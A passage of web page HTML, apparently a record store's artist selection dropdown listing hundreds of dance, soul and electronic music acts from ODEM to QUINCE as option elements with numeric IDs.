value="10185">ODEM</option>  <option value="6870">ODEON</option>  <option value="13236">ODIA</option>  <option value="8124">ODION IRUOJE</option>  <option value="90">ODYSSEY</option>  <option value="9260">ODYSSEY / DAN..</option>  <option value="9707">ODYSSEY / PHY..</option>  <option value="7617">OF NORWAY</option>  <option value="1498">OFFICE GOSSIP</option>  <option value="4573">OFFSET</option>  <option value="2692">OFFSHORE FUNK</option>  <option value="8236">OFRENDA/VYTAS..</option>  <option value="8633">OGOYA NENGO/T..</option>  <option value="2324">OGRIS DEBRIS</option>  <option value="2128">OHRWERT</option>  <option value="5371">OJEDA PENN</option>  <option value="8119">OJPB</option>  <option value="13344">OK EG</option>  <option value="2086">OKADA TAXI</option>  <option value="3251">OKAIN</option>  <option value="7505">OKAIN / GADDE..</option>  <option value="5302">OKAIN / JORDA..</option>  <option value="12643">OKE</option>  <option value="8692">OKINAWA DELAYS</option>  <option value="11365">OKINAWA DELAY..</option>  <option value="3922">OKKO BEKKER</option>  <option value="9026">OKYEREMA ASANTE</option>  <option value="8501">OL</option>  <option value="7073">OLA JAGUN & T..</option>  <option value="4942">OLD APPARATUS</option>  <option value="12751">OLDSCHOOL GRO..</option>  <option value="3982">OLDSCHOOL RIDER</option>  <option value="11752">OLE BORUD</option>  <option value="3506">OLEG POLIAKOV</option>  <option value="6918">OLGA MAKOVETS..</option>  <option value="10975">OLGA WOJCIECH..</option>  <option value="6117">OLI FURNESS</option>  <option value="4078">OLIVER $</option>  <option value="6049">OLIVER $ & JI..</option>  <option value="4902">OLIVER BOOGIE</option>  <option value="3978">OLIVER DEUTSC..</option>  <option value="12429">OLIVER DOLLAR</option>  <option value="11508">OLIVER DOLLAR..</option>  <option value="13217">OLIVER DOLLAR..</option>  <option value="3580">OLIVER SCHORIES</option>  <option value="3313">OLLIE BROOKE</option>  <option value="4792">OLOLOLOP</option>  <option value="12187">OLORUN</option>  <option value="9700">OLSEN</option>  <option value="8346">OLUKO IMO</option>  <option value="5388">OLVERWHO FACT..</option>  <option value="8133">OM UNIT</option>  <option value="7902">OMA & AMBERFL..</option>  <option value="12215">OMAAR</option>  <option value="3030">OMAR & STEVIE..</option>  <option value="11031">OMAR JOESOEF</option>  <option value="9795">OMAR S & BRIA..</option>  <option value="3928">OMAR S AND KA..</option>  <option value="4505">OMAR S AND OB..</option>  <option value="4504">OMAR S pres.A..</option>  <option value="4393">OMAR S pres.C..</option>  <option value="6690">OMAR SANTIS</option>  <option value="1769">OMAR-S</option>  <option value="12669">OMNI</option>  <option value="11770">OMNI A.M.</option>  <option value="9087">OMNIVERSE</option>  <option value="10936">OMOTANI</option>  <option value="6829">ON THE HOUSE ..</option>  <option value="1910">ONDA</option>  <option value="4691">ONDATROPICA</option>  <option value="9564">ONDENO</option>  <option value="10725">ONDO FUDD</option>  <option value="11315">ONE BLOOD</option>  <option value="9167">ONE MAN&#039;S QUEST</option>  <option value="12102">ONE MILLION E..</option>  <option value="12754">ONE ON ONE CREW</option>  <option value="909">ONE WAY feat...</option>  <option value="10624">ONEGRAM</option>  <option value="8690">ONEIRC VS MAN..</option>  <option value="13495">ONEIRIC</option>  <option value="12595">ONENESS</option>  <option value="837">ONENESS OF JUJU</option>  <option value="8148">ONIRICO</option>  <option value="7429">ONIRIS</option>  <option value="4765">ONUR ENGIN</option>  <option value="6453">ONYRICON</option>  <option value="3494">OOFT!</option>  <option value="2977">OOFT!/THE REV..</option>  <option value="6986">OPEN DOOR</option>  <option value="698">OPEN HOUSE fe..</option>  <option value="6862">OPM</option>  <option value="6209">OPOLOPO</option>  <option value="4347">OPOLOPO pres...</option>  <option value="7312">OPTIK</option>  <option value="9113">OR:LA</option>  <option value="8596">ORANGE TREE E..</option>  <option value="2560">ORBITAL</option>  <option value="8291">ORCHESTRA JUL..</option>  <option value="5822">ORCHESTRE DU ..</option>  <option value="9214">ORCHESTRE POL..</option>  <option value="11853">ORGANIZATSIYA..</option>  <option value="821">ORGONE</option>  <option value="639">ORGUE ELECTRO..</option>  <option value="8484">ORIBATA / BAN..</option>  <option value="1798">ORIGINALS</option>  <option value="3125">ORLANDO B.</option>  <option value="7181">ORLANDO JULIUS</option>  <option value="2962">ORLANDO VOORN</option>  <option value="6136">ORLANDO VOORN..</option>  <option value="2187">ORLI & MARTIE</option>  <option value="8905">ORM</option>  <option value="9918">ORO</option>  <option value="13734">ORPHEU THE WI..</option>  <option value="9907">ORQUESTA DE L..</option>  <option value="7379">ORS (ORLANDO ..</option>  <option value="5497">ORSON WELLS</option>  <option value="7218">ORTELLA</option>  <option value="5909">ORTHY</option>  <option value="9613">ORTMEK</option>  <option value="6478">ORTOFON</option>  <option value="12608">OS BRAZOES</option>  <option value="12767">OS DEVANEIOS</option>  <option value="7940">OSAMU KITAJIMA</option>  <option value="264">OSBORNE</option>  <option value="7097">OSCAR G</option>  <option value="8262">OSCAR MULERO</option>  <option value="5761">OSE</option>  <option value="12792">OSIBISA</option>  <option value="11242">OSIRIS</option>  <option value="3617">OSKAR OFFERMA..</option>  <option value="4686">OSMOSE</option>  <option value="9472">OSMOSE / KING..</option>  <option value="8924">OSMOSE / THOM..</option>  <option value="7093">OSPINA</option>  <option value="11079">OSSIA</option>  <option value="13299">OST</option>  <option value="6881">OSTRA DISCOS</option>  <option value="100">OSUNLADE</option>  <option value="13554">OTAKAR OLSAN&..</option>  <option value="12291">OTHER LANDS</option>  <option value="13794">OTHER MOTHER</option>  <option value="7503">OTHERLOVER</option>  <option value="13581">OTIS GAYLE & ..</option>  <option value="1481">OTO GELB</option>  <option value="11632">OTTO DE ROJAS..</option>  <option value="11573">OTTO DE ROJAS..</option>  <option value="2552">OTTO DE ROYAS</option>  <option value="9130">OTTO MIX</option>  <option value="7891">OUER</option>  <option value="9816">OUMOU SANGARE</option>  <option value="12674">OUR SOULS ARE..</option>  <option value="9086">OURRA</option>  <option value="11422">OURRA & THE G..</option>  <option value="11179">OURRA present..</option>  <option value="4240">OUTBOXX</option>  <option value="6969">OUTCOLD</option>  <option value="9772">OUTLANDER</option>  <option value="1612">OUTLAW SOUNDW..</option>  <option value="280">OUTLINES</option>  <option value="12952">OUTPUT / INPUT</option>  <option value="13765">OUTR DRIVE fe..</option>  <option value="10484">OUTRA</option>  <option value="5306">OUTSIDE</option>  <option value="13762">OUTTAFACE</option>  <option value="9460">OUVRIJSTER</option>  <option value="8443">OV / DIEGO</option>  <option value="1602">OVATOW</option>  <option value="11346">OVERFLOW</option>  <option value="9694">OWEN GRAY</option>  <option value="7233">OWEN JAY & ME..</option>  <option value="4146">OWINY SIGOMA ..</option>  <option value="7144">OWN THIS</option>  <option value="5430">OYAMA EDIT & ..</option>  <option value="1573">OZO</option>  <option value="11666">OZZY OSBOURNE</option>  <option value="8136">P SH / FITZ E..</option>  <option value="8629">P SOL</option>  <option value="7383">P&#039;COCK / FRAN..</option>  <option value="13231">P.D.Q.</option>  <option value="568">P.DIDDY feat...</option>  <option value="8432">P.L.S.D</option>  <option value="1698">P.TOILE</option>  <option value="13610">P0LYRHYTHM</option>  <option value="4807">PABLO</option>  <option value="4491">PABLO & SHOEY</option>  <option value="3086">PABLO BOLIVAR</option>  <option value="5590">PABLO VALENTINO</option>  <option value="11103">PACHA</option>  <option value="9723">PACIFIC COLIS..</option>  <option value="6692">PACIFIC EARDR..</option>  <option value="9522">PACIFIC EXPRESS</option>  <option value="3380">PACIFIC HORIZ..</option>  <option value="4565">PACIFIC RIM D..</option>  <option value="2623">PACIFIC/LOVER..</option>  <option value="10041">PAGES</option>  <option value="9852">PAID TIME OFF</option>  <option value="7117">PAINEL DE CON..</option>  <option value="7625">PAKI/VISNADI</option>  <option value="2084">PAL JOEY</option>  <option value="13733">PALACE</option>  <option value="8142">PALE BLUE</option>  <option value="7519">PALLASPEOPLE</option>  <option value="8773">PALMBOMEN II</option>  <option value="7072">PALMS TRAX</option>  <option value="12294">PALMS TRAX, N..</option>  <option value="9406">PALTA</option>  <option value="9912">PAN ELECTRIC</option>  <option value="1812">PAN-POT</option>  <option value="2639">PAN/TONE</option>  <option value="2093">PANACHE</option>  <option value="5933">PANACHÉ (JUST..</option>  <option value="4709">PANAMA</option>  <option value="9309">PANAMA KEYS</option>  <option value="9180">PANGAEA</option>  <option value="10572">PANGIA</option>  <option value="617">PANOPTIKUM fe..</option>  <option value="12866">PANORAM</option>  <option value="11417">PANTAYO</option>  <option value="10764">PANTHERA KRAUSE</option>  <option value="5095">PANYARD</option>  <option value="5113">PAOLO ACHENZA..</option>  <option value="7266">PAOLO DI NOLA..</option>  <option value="2918">PAOLO MOJO</option>  <option value="4813">PAOLO ROCCO</option>  <option value="10088">PAOLO ZAVALLO..</option>  <option value="8412">PAPA MICHIGAN..</option>  <option value="9659">PAPAS&#039; GOT</option>  <option value="3220">PAPER DOLLS</option>  <option value="3221">PAPER DOLLS P..</option>  <option value="373">PAPERCLIP PEO..</option>  <option value="6978">PAPILLON</option>  <option value="12753">PAPRIKA SOUL ..</option>  <option value="4624">PAQUA</option>  <option value="3766">PARA</option>  <option value="12496">PARA ONE</option>  <option value="4757">PARADICE</option>  <option value="13189">PARADIGM SHIFT</option>  <option value="11796">PARADISE CINEMA</option>  <option value="8193">PARADISE FORUM</option>  <option value="6223">PARADISE&#039;S DE..</option>  <option value="158">PARADOXXX</option>  <option value="6956">PARAISO</option>  <option value="7248">PARALEL DISKO..</option>  <option value="1208">PARALLEL 9</option>  <option value="6769">PARANOID LONDON</option>  <option value="7899">PARANOID LOND..</option>  <option value="6471">PARESSE</option>  <option value="10427">PARIS</option>  <option value="11922">PARIS BRIGHTL..</option>  <option value="9661">PARIS CESVETTE</option>  <option value="11512">PARIS GREEN</option>  <option value="11617">PARIS MATCH</option>  <option value="4827">PARIS UNDERGR..</option>  <option value="9106">PARISIAN SOUL</option>  <option value="10413">PARK HYE JIN</option>  <option value="8763">PARKER MADICINE</option>  <option value="4339">PARKWAY RHYTHM</option>  <option value="8134">PARLIAMENT</option>  <option value="8772">PAROLA DI BOCCA</option>  <option value="12855">PARRIS</option>  <option value="5231">PARRIS MITCHELL</option>  <option value="8028">PARRIS MITCHE..</option>  <option value="11172">PARRIS MITCHE..</option>  <option value="12974">PARTENOPE</option>  <option value="6564">PARTIAL ARTS</option>  <option value="2671">PARTNERS IN C..</option>  <option value="9348">PARVIZ</option>  <option value="9589">PASCAAL</option>  <option value="2263">PASCAL FEOS</option>  <option value="4780">PASCAL VISCARDI</option>  <option value="4861">PASKAL & URBA..</option>  <option value="8818">PASSARANI</option>  <option value="11989">PASSION THEATRE</option>  <option value="1503">PASSIONARDOR</option>  <option value="9319">PASSMORE</option>  <option value="621">PASTABOYS</option>  <option value="9485">PASTEUR LAPPE</option>  <option value="8287">PASTOR T.L. B..</option>  <option value="9893">PAT AND PATS</option>  <option value="4759">PAT LES STACHE</option>  <option value="3437">PAT METHENY</option>  <option value="956">PAT METHENY G..</option>  <option value="9684">PAT THOMAS</option>  <option value="8494">PAT THOMAS & ..</option>  <option value="2967">PATCHWORKS</option>  <option value="9">PATRICE RUSHEN</option>  <option value="718">PATRICE SCOTT</option>  <option value="2775">PATRICE SCOTT..</option>  <option value="12433">PATRICE SCOTT..</option>  <option value="6741">PATRICE SCOTT..</option>  <option value="8042">PATRICE SCOTT..</option>  <option value="713">PATRICK BLASA</option>  <option value="2043">PATRICK CHARD..</option>  <option value="7632">PATRICK COWLEY</option>  <option value="11966">PATRICK GIBIN..</option>  <option value="8500">PATRICK GIBIN..</option>  <option value="5880">PATRICK KHUZW..</option>  <option value="361">PATRICK PULSI..</option>  <option value="11233">PATRICK RICHARD</option>  <option value="12296">PATRICK TOPPING</option>  <option value="1636">PATRICK ZIGON</option>  <option value="10482">PATRIZIA SARO..</option>  <option value="4287">PATRIZIO CAVA..</option>  <option value="4180">PATTERN SELECT</option>  <option value="10706">PATTERSON TWINS</option>  <option value="328">PATTI</option>  <option value="8">PATTI AUSTIN</option>  <option value="11023">PATTI JO</option>  <option value="720">PATTI LABELLE</option>  <option value="3426">PATTI SMITH</option>  <option value="9799">PAU ROCA</option>  <option value="10917">PAUL AND LIND..</option>  <option value="3137">PAUL BENNETT</option>  <option value="2175">PAUL BRTSCHIT..</option>  <option value="7753">PAUL CUT</option>  <option value="7860">PAUL CUT / LB..</option>  <option value="8944">PAUL DAVID GI..</option>  <option value="2559">PAUL DU LAC</option>  <option value="3895">PAUL FRICK</option>  <option value="8679">PAUL HESTER</option>  <option value="5114">PAUL HILL</option>  <option value="13469">PAUL JACOBS</option>  <option value="6087">PAUL JOHNSON</option>  <option value="2090">PAUL KEELEY</option>  <option value="4027">PAUL MCCARTNEY</option>  <option value="11209">PAUL PAUL</option>  <option value="5360">PAUL RANDOLPH</option>  <option value="459">PAUL RANDOLPH..</option>  <option value="11316">PAUL ROBINSON</option>  <option value="11810">PAUL RUDDER</option>  <option value="10341">PAUL RUDDER &..</option>  <option value="5057">PAUL SIMON / ..</option>  <option value="7365">PAUL SIMON / ..</option>  <option value="13455">PAUL SIMPSON ..</option>  <option value="12638">PAUL ST HILAI..</option>  <option value="7677">PAUL TWIN</option>  <option value="3520">PAUL WATKINS ..</option>  <option value="2170">PAUL WINTER</option>  <option value="401">PAUL WOOLFORD</option>  <option value="10474">PAUL ZAZA</option>  <option value="12650">PAULA TAPE</option>  <option value="10889">PAULINE HENRY</option>  <option value="13596">PAUSE</option>  <option value="11125">PAVILION</option>  <option value="11126">PAVILION (UK)</option>  <option value="3118">PAWEL</option>  <option value="5940">PAXTON FETTEL</option>  <option value="6610">PAYFONE</option>  <option value="2847">PAZAZZ</option>  <option value="4591">PBR STREETGANG</option>  <option value="7148">PBR STREETGAN..</option>  <option value="4476">PCM(PULSE COD..</option>  <option value="3425">PEARL JAM</option>  <option value="7495">PEARSON SOUND</option>  <option value="8967">PECKER</option>  <option value="9924">PECKER / RYOJ..</option>  <option value="4458">PEDESTRIANS</option>  <option value="13041">PEDRO & CAPRI..</option>  <option value="13605">PEDRO BERTHO</option>  <option value="5040">PEDRO GOYA</option>  <option value="314">PEDROSGROOVE</option>  <option value="9426">PEECH BOYS</option>  <option value="10961">PEGGI BLU</option>  <option value="7875">PEGGY GOU</option>  <option value="12794">PEJZA&#379;</option>  <option value="11967">PELETRONIC</option>  <option value="7317">PELIFICS</option>  <option value="1635">PELLE BUYS</option>  <option value="8100">PELLEGRINO pr..</option>  <option value="8163">PELVIS</option>  <option value="7512">PENDER STREET..</option>  <option value="8926">PENDLE WATKINS</option>  <option value="11890">PENN CENTRAL</option>  <option value="12924">PENNY GOODWIN</option>  <option value="13409">PENNY GOODWIN..</option>  <option value="8469">PENYA</option>  <option value="12644">PEOPLE</option>  <option value="2279">PEOPLE AT NIGHT</option>  <option value="10533">PEOPLE PLUS</option>  <option value="764">PEOPLE&#039;S CHOICE</option>  <option value="10251">PEOPLE&#039;S PLEA..</option>  <option value="8896">PEPE</option>  <option value="484">PEPE BRADOCK</option>  <option value="6201">PEPE CALIFORNIA</option>  <option value="8116">PEPE S&#193;N..</option>  <option value="3233">PEPITA PROJECT</option>  <option value="2016">PER ECKBO ORC..</option>  <option value="715">PERCEPTION AN..</option>  <option value="6120">PERCUSSIONS</option>  <option value="9996">PERDU</option>  <option value="10692">PEREL</option>  <option value="2414">PEREMPAY N&#039;DEE</option>  <option value="2218">PERET MAKO</option>  <option value="5601">PEREZ PRADO</option>  <option value="9756">PERFECT YASAI..</option>  <option value="5816">PERISHABLE VE..</option>  <option value="10320">PERKO</option>  <option value="2741">PERMANENT VAC..</option>  <option value="3447">PERSEUS TRAXX</option>  <option value="3903">PERSNICKETY A..</option>  <option value="4360">PERSNICKETY P..</option>  <option value="13266">PERSONAS</option>  <option value="367">PERSPECTIV</option>  <option value="11649">PET SHOP BOYS</option>  <option value="3141">PETALPUSHER</option>  <option value="2693">PETAR DUNDOV</option>  <option value="4752">PETAR DUNDOV ..</option>  <option value="2087">PETE DAFEET</option>  <option value="3495">PETE GOODING ..</option>  <option value="584">PETE HELLER</option>  <option value="7994">PETE HERBERT</option>  <option value="3454">PETE HERBERT ..</option>  <option value="5582">PETE HERBERT ..</option>  <option value="8994">PETE HERBERT ..</option>  <option value="6324">PETE MOSS</option>  <option value="3088">PETER BLACK</option>  <option value="835">PETER BROWN</option>  <option value="8370">PETER BROWN /..</option>  <option value="6952">PETER CORVAIA</option>  <option value="8662">PETER CROCE</option>  <option value="9590">PETER CROCE /..</option>  <option value="230">PETER DILDO</option>  <option value="3142">PETER GABRIEL</option>  <option value="5309">PETER GORDON ..</option>  <option value="3406">PETER GORDON ..</option>  <option value="475">PETER GRUMMICH</option>  <option value="1151">PETER HORREVO..</option>  <option value="8835">PETER HUNNIGALE</option>  <option value="11000">PETER KING</option>  <option value="2774">PETER KRUDER</option>  <option value="11081">PETER L&#220;..</option>  <option value="9044">PETER POWER</option>  <option value="9320">PETER POWER &..</option>  <option value="11199">PETER TOSH</option>  <option value="11425">PETER VAN HOE..</option>  <option value="2624">PETER VISTI</option>  <option value="10471">PETER YAMSON ..</option>  <option value="4252">PETR SERKIN</option>  <option value="5683">PETRICHOR</option>  <option value="11347">PETROS SKOUTA..</option>  <option value="202">PEVEN EVERETT</option>  <option value="5583">PEVEN EVERETT..</option>  <option value="7105">PEVEN EVERETT..</option>  <option value="6660">PEZA</option>  <option value="2209">PEZZNER</option>  <option value="5297">PG & BDS VS D..</option>  <option value="4115">PHANTOM & HOLD</option>  <option value="1706">PHANTOM SLASHER</option>  <option value="4970">PHARAOHS</option>  <option value="2272">PHAROAH SANDERS</option>  <option value="5993">PHARRELL WILL..</option>  <option value="11798">PHASE 7</option>  <option value="7707">PHAZE DEE</option>  <option value="10893">PHENOMENAL HA..</option>  <option value="11470">PHENOMYNA / S..</option>  <option value="2710">PHEROX</option>  <option value="12853">PHI PSONICS</option>  <option value="2156">PHIL & DAN</option>  <option value="4549">PHIL ASHER</option>  <option value="7527">PHIL ASHER & ..</option>  <option value="3593">PHIL COLLINS</option>  <option value="13004">PHIL DAWSON Q..</option>  <option value="8273">PHIL GERUS</option>  <option value="7499">PHIL HINTER E..</option>  <option value="4999">PHIL MANZANERA</option>  <option value="8630">PHIL MOFFA</option>  <option value="9710">PHIL PRATT</option>  <option value="7650">PHIL STROUD</option>  <option value="3463">PHIL WEEKS</option>  <option value="7111">PHIL WEEKS & ..</option>  <option value="3762">PHIL WEEKS & ..</option>  <option value="895">PHILADELPHIA ..</option>  <option value="12160">PHILIP BAILEY</option>  <option value="10977">PHILIP-MICHAE..</option>  <option value="5455">PHILIPP BOSTON</option>  <option value="6249">PHILIPP FEIN ..</option>  <option value="13713">PHILIPPA</option>  <option value="2355">PHILIPPE CAM</option>  <option value="9811">PHILIPPE COHE..</option>  <option value="5666">PHILL & FRIEN..</option>  <option value="12234">PHILLIP & LLOYD</option>  <option value="12563">PHILLIP JONDO</option>  <option value="923">PHILLIP WRIGHT</option>  <option value="8238">PHILLIPI & RO..</option>  <option value="7">PHILLIS HYMAN</option>  <option value="2515">PHILOGRESZ</option>  <option value="6290">PHILOU LOUZOLO</option>  <option value="8585">PHILOU LOUZOL..</option>  <option value="7882">PHILOU LOUZOLO-</option>  <option value="2831">PHISICS</option>  <option value="1852">PHLASH & FRIE..</option>  <option value="1190">PHONIQUE</option>  <option value="7348">PHONK D</option>  <option value="8581">PHONK D & LE ..</option>  <option value="6443">PHONK D, ISE ..</option>  <option value="1230">PHONOGENIC</option>  <option value="4946">PHORESKI</option>  <option value="2422">PHORTUNE</option>  <option value="6544">PHOTEK</option>  <option value="6310">PHOTON INC</option>  <option value="9861">PHOTON INC / ..</option>  <option value="5036">PHOTONZ</option>  <option value="6">PHREEK</option>  <option value="8405">PHREEK / NEW ..</option>  <option value="2848">PHREEK PLUS ONE</option>  <option value="6308">PHUNKIE SOULS</option>  <option value="6095">PHUTURE</option>  <option value="9204">PHUTURE (DJ P..</option>  <option value="9418">PHYLLIS HYMAN</option>  <option value="9507">PHYLLIS HYMAN..</option>  <option value="813">PHYLLIS NELSON</option>  <option value="7006">PHYSICS</option>  <option value="13772">PICCOLO JT / ..</option>  <option value="10885">PICKLED PEOPLE</option>  <option value="13416">PICTURE MUSIC</option>  <option value="8351">PICTURED RESORT</option>  <option value="11899">PICTURED RESO..</option>  <option value="1545">PIECES OF A D..</option>  <option value="1761">PIED PLAT</option>  <option value="2459">PIEMONT</option>  <option value="1836">PIER BUCCI</option>  <option value="7024">PIERRE HENRY ..</option>  <option value="2519">PIERRE LX</option>  <option value="11352">PIERRE TCHANA</option>  <option value="11329">PIGBAG</option>  <option value="12640">PIGEON</option>  <option value="10441">PIGMALIAO</option>  <option value="1187">PIGON</option>  <option value="1200">PIG＆DAN</option>  <option value="4571">PILLOW TALK</option>  <option value="3912">PINK FLOYD</option>  <option value="7959">PINK MURDER</option>  <option value="9630">PINK RHYTHM</option>  <option value="4372">PINK STALLONE</option>  <option value="13218">PINKY PERZELLE</option>  <option value="8462">PINO D&#039;ANGIO</option>  <option value="8529">PINO PRESTI</option>  <option value="12391">PINTO NYC/LEB..</option>  <option value="4114">PIONAL</option>  <option value="13180">PIPER</option>  <option value="7764">PIRACY DEBTS</option>  <option value="1797">PIRAHNAHEAD</option>  <option value="458">PIRAHNAHEAD &..</option>  <option value="3239">PIRUPA & PIGI</option>  <option value="11546">PIRY REIS</option>  <option value="10899">PISTOL DISCO</option>  <option value="7231">PITCHED BLACK</option>  <option value="1726">PITTO</option>  <option value="5247">PITTSBURGH TR..</option>  <option value="6483">PITTSBURGH TR..</option>  <option value="6449">PIXELIFE</option>  <option value="5764">PIXELIFE/AFFI..</option>  <option value="4036">PIXELTAN</option>  <option value="2591">PIZETTA</option>  <option value="6688">PJOTR</option>  <option value="6874">PLACEBO</option>  <option value="3036">PLAIN PITS</option>  <option value="13413">PLANET PEOPLE</option>  <option value="11748">PLANISPHERE</option>  <option value="3482">PLASH & FRIENDS</option>  <option value="2009">PLASTIC BERTR..</option>  <option value="2933">PLASTIC IAN</option>  <option value="2823">PLASTIC MODE</option>  <option value="1955">PLASTIKMAN</option>  <option value="4002">PLAYERS ASSOC..</option>  <option value="6329">PLAYIN 4 THE ..</option>  <option value="763">PLEASURE</option>  <option value="12671">PLEASURE VOYAGE</option>  <option value="6813">PLEASURE ZONE</option>  <option value="8222">PLEVNA</option>  <option value="8547">PLEZ</option>  <option value="981">PLUNKY＆ONENE..</option>  <option value="7187">PLUS INSTRUME..</option>  <option value="6676">PLUSH</option>  <option value="8716">PLUSTWO</option>  <option value="11021">PLUTO</option>  <option value="10588">POCKETS</option>  <option value="10343">POD (KENNY LA..</option>  <option value="6714">POINT G.</option>  <option value="3562">POINTER SISTERS</option>  <option value="10319">POISON</option>  <option value="2852">POLAR PAIR</option>  <option value="6801">POLARTRONICS ..</option>  <option value="930">POLICE</option>  <option value="7430">POLITICS OF D..</option>  <option value="10194">POLITRIO</option>  <option value="2903">POLLYESTER</option>  <option value="4607">POLLYN</option>  <option value="11984">POLOCORP</option>  <option value="11718">POLYNATION</option>  <option value="11034">POMONA DREAM</option>  <option value="4849">POMPEYA</option>  <option value="7328">PONTCHARTRAIN</option>  <option value="7722">PONTCHARTRAIN..</option>  <option value="13584">PONTIAC STREA..</option>  <option value="4875">PONTY MYTHON</option>  <option value="8669">PONTY MYTHON/..</option>  <option value="2531">PONY EXPRESS(..</option>  <option value="7638">PONZU ISLAND</option>  <option value="9219">POOLS</option>  <option value="4922">POOLSIDE</option>  <option value="3849">POP & EYE</option>  <option value="13576">POP PANIC</option>  <option value="13418">POP WALLPAPER</option>  <option value="12702">POPCORN</option>  <option value="2291">POPNONAME</option>  <option value="1225">POPOF</option>  <option value="10741">POPP</option>  <option value="1865">POPSHOP</option>  <option value="6381">POPSICLES</option>  <option value="9349">PORN SWORD TO..</option>  <option value="8357">PORTABLE</option>  <option value="8966">PORTABLE SUNS..</option>  <option value="6740">PORTIA MONIQUE</option>  <option value="12028">PORTICO QUARTET</option>  <option value="10709">PORTISHEAD</option>  <option value="11576">POSITIVE K</option>  <option value="11631">POSTELEKTRIK</option>  <option value="3241">POSTHUMAN</option>  <option value="10559">POTTER AND TI..</option>  <option value="6950">POUND BOYS</option>  <option value="2534">POUSSEZ</option>  <option value="6975">POVO</option>  <option value="8394">POWDER</option>  <option value="8386">POWDER BLUE TUX</option>  <option value="10657">POWER OF ZEUS</option>  <option value="5908">POWER PLANT E..</option>  <option value="8242">POWERDANCE</option>  <option value="1981">POWERLINE</option>  <option value="218">PRAFUL</option>  <option value="9763">PRANA PEOPLE</option>  <option value="8377">PRAUS</option>  <option value="5230">PRECIOUS</option>  <option value="2873">PRECIOUS SYSTEM</option>  <option value="7930">PRECIPITATION</option>  <option value="10248">PREFACE</option>  <option value="11311">PREMONITION</option>  <option value="8278">PREQUEL</option>  <option value="9524">PRESCRIPTION ..</option>  <option value="3510">PRESENCE</option>  <option value="13182">PRESENTS</option>  <option value="9258">PRESLAV PRESE..</option>  <option value="7580">PRIKU</option>  <option value="5155">PRIMAL SCREAM</option>  <option value="9549">PRIMITIVE TRU..</option>  <option value="2178">PRIMO</option>  <option value="5">PRINCE</option>  <option value="11409">PRINCE & THE ..</option>  <option value="794">PRINCE AND TH..</option>  <option value="10704">PRINCE FATTY</option>  <option value="1829">PRINCE OF DAN..</option>  <option value="9760">PRINCESS DI</option>  <option value="9562">PRINS EMANUEL</option>  <option value="6317">PRINS EMANUEL..</option>  <option value="331">PRINS THOMAS</option>  <option value="4847">PRINS THOMAS ..</option>  <option value="5951">PRINS THOMAS/..</option>  <option value="10033">PRIORI</option>  <option value="11164">PRISCILLA ERMEL</option>  <option value="8674">PRISM (SUSUMU..</option>  <option value="6781">PRIVATE AGENDA</option>  <option value="13556">PRIVATE FUNK-..</option>  <option value="10804">PRIVATE LESSON</option>  <option value="12050">PROBLEM KIDS ..</option>  <option value="8219">PROBLEMS</option>  <option value="13600">PROF. JAMES B..</option>  <option value="9983">PROFESSOR</option>  <option value="7702">PROFESSOR INC..</option>  <option value="12168">PROGETTO TRIB..</option>  <option value="10464">PROH MIC</option>  <option value="6295">PROJECT E</option>  <option value="7613">PROJECT PABLO</option>  <option value="10596">PROJECT RUNAWAY</option>  <option value="11290">PROJECT X</option>  <option value="3974">PROMMER & BARCK</option>  <option value="9606">PROPHETS OF P..</option>  <option value="6929">PROPHETS OF S..</option>  <option value="5525">PROPHETS OF T..</option>  <option value="7086">PROTOTYPE (DA..</option>  <option value="2390">PRYDA</option>  <option value="2282">PRYDZ vs KRAF..</option>  <option value="10784">PS+ISF (PARRI..</option>  <option value="10494">PSEUDOPOLIS</option>  <option value="10693">PSY DEF X</option>  <option value="2870">PSYCATRON</option>  <option value="372">PSYCHE(CARL C..</option>  <option value="2309">PSYCHE/BFC(CA..</option>  <option value="12660">PSYCHEDELIC R..</option>  <option value="4348">PSYCHEMAGIK</option>  <option value="7584">PSYCHIC MIRRORS</option>  <option value="7205">PTA</option>  <option value="5248">PTA (PITTSBUR..</option>  <option value="6464">PTAKI</option>  <option value="2598">PUB</option>  <option value="7018">PUBLIC ANNOUN..</option>  <option value="3628">PUBLIC LOVER</option>  <option value="6456">PUBLICIST</option>  <option value="7851">PUCCIO ROELENS</option>  <option value="4271">PULLER</option>  <option value="4407">PULP DISCO & ..</option>  <option value="5205">PULSHAR</option>  <option value="10913">PUMA & THE DO..</option>  <option value="1712">PUNISHER & JO..</option>  <option value="10432">PUNKIN MACHINE</option>  <option value="5955">PUNKNOWN</option>  <option value="4262">PUPKULIES  & ..</option>  <option value="1505">PURE FILTH</option>  <option value="9914">PURE FUNK</option>  <option value="8603">PURE NATURAL ..</option>  <option value="11873">PURE RELEASE</option>  <option value="13062">PURELINK</option>  <option value="11133">PURPLE DISCO ..</option>  <option value="9737">PURPLE DISCO ..</option>  <option value="11695">PURPLE ICE</option>  <option value="11652">PURPLE JAM</option>  <option value="3985">PURPLE VEIN(P..</option>  <option value="10622">PURVEYORS OF ..</option>  <option value="8705">PUSH</option>  <option value="6415">PUSH/PULL</option>  <option value="11935">PUSHER</option>  <option value="6912">PUSHIM</option>  <option value="9294">PUSSYCAT</option>  <option value="3356">PUTSCH &#039;79</option>  <option value="2383">PUZIQUE</option>  <option value="12948">PVBLIC XCESS</option>  <option value="10435">PVP</option>  <option value="11361">PYE CORNER AU..</option>  <option value="13513">PYRAMID</option>  <option value="5656">PYRAMID BLUE</option>  <option value="2934">Q</option>  <option value="11250">Q BASE</option>  <option value="3487">Q&A</option>  <option value="299">Q-BURNS ABSTR..</option>  <option value="7999">QALOMOTA</option>  <option value="7314">QNETE</option>  <option value="10922">QOSO</option>  <option value="11082">QUADRA 163</option>  <option value="12740">QUADRAKEY</option>  <option value="684">QUADRANT</option>  <option value="12957">QUALIA</option>  <option value="5186">QUANAH PARKER</option>  <option value="762">QUANDO QUANGO</option>  <option value="2512">QUANTEC</option>  <option value="5996">QUANTIC</option>  <option value="4511">QUANTIC & ALI..</option>  <option value="9094">QUANTUM COLLAGE</option>  <option value="3824">QUARION</option>  <option value="10357">QUASAR</option>  <option value="1932">QUASIMODE</option>  <option value="1037">QUEEN</option>  <option value="8811">QUEEN & DISCO</option>  <option value="12585">QUEEN B / LEE..</option>  <option value="4502">QUEEN SAMANTHA</option>  <option value="9364">QUEEN YAHNA</option>  <option value="4286">QUELL</option>  <option value="195">QUENTIN HARRIS</option>  <option value="2695">QUENTIN HARRI..</option>  <option value="531">QUENTIN HARRI..</option>  <option value="5636">QUENTIN QUATRO</option>  <option value="4670">QUENUM</option>  <option value="9354">QUIET DAZE</option>  <option value="10689">QUIET VILLAGE</option>  <option value="384">QUIETPOINT</option>  <option value="5912">QUILLA</option>  <option value="615">QUINCE</option>  <option 